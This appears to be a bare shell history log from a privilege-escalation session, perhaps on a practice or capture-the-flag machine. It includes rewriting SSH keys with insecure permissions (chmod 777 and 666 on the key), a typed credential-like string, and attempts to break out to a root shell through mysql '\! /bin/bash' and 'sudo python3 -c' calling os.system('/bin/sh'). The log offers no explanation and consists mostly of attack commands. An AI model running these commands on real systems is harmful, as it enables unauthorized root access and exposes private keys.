 clear
ls -la
cd /home/losy/
clear
ls -la
rm -r .ssh/
clear
ls -la
pwd
ssh-keygen -t rsa
ls -la
ssh-keygen -t rsa
clear
chmod 777 .ssh/
cd .ssh/
chmod 666 id_rsa
php -S localhost:9999
clear
sudo su
su lama
clear
ls -la
cat /etc/crontab
su lama
mkdir web
ls -la
su lama
ls
touch index.php
cd ..
ls
ls -la
sudo su
c
clear
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~